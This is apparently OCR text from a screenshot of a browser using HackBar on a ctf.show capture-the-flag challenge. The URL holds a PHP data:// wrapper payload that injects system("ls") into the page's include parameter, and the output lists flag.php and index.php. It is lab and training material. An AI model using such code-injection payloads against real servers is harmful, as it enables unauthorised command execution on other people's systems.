 不安全 | b182a99b-7f2c-4d05-adfc-c26669fa5528.challenge.ctf.show/?c=data://text/plain,<?=system("ls");?>
导入收藏夹 新建标签页 设置
flag.php index.php index.php
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor HackBar h4ck3
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://b182a99b-7f2c-4d05-adfc-c26669fa5528.challenge.ctf.show/?c=data://text/plain,<?=system("ls");?>
Split URL
Execute
Post data Referer User Agent Cookies Clear All